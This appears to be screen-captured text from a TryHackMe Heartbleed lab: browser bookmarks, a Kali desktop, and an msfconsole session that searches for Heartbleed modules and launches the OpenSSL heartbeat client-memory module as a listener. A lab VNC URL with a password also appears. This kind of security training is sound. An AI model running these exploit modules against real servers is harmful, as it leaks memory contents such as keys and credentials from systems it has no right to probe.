 TryHackMe | My Machine
THM Browser-Based
TryHackMe | HeartBleed
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=eb5ec33bcea39f57&proxyIP=10.10.201.244&resize=remote
Apps
Poor Kids (Poverty...
Hack This Site!
IP Address: (192.16...
Oracle VM VirtualBox
M'AIQ THE LIAR'S R...
(3) 7-Segment Displ...
Account overview -...
Year 1573 Calendar...
192.168.1.1
NETGEAR Router W...
Hacker Breaks Dow...
ProjectX
Download ferrari j5...
Cars – Page 3 – Bea...
https://codelinkv2.n...
codelink main them...
[Mozilla Firefox]
[Shell No. 1]
Shell No. 1
06:16 AM
Trash
nmap
nikto
PEASS
File System
metasploit framework
Burpsuite
wordlists
Home
hashcat
dirb
Shell No.1
File Actions Edit View Help
root@kali:~# msfconsole
https://metasploit.com
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
msf5 > search heart bleed
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/apache_optionsbleed 2017-09-18 normal No Apache Optionsbleed Scanner
1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
2 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
3 exploit/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi 2017-04-10 excellent Yes Trend Micro Threat Discovery Appliance admin_sys_time.cgi Remote Command Execut
ion
Interact with a module by name or index, for example use 3 or use exploit/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi
msf5 > use 2
msf5 auxiliary(server/openssl_heartbeat_client_memory) > exploit
[*] Auxiliary module running as background job 0.
[*] Listening on 0.0.0.0:8443...
[*] Started service listener on 0.0.0.0:8443
[*] Server started.
msf5 auxiliary(server/openssl_heartbeat_client_memory) > [*] 127.0.0.1:54362 Connected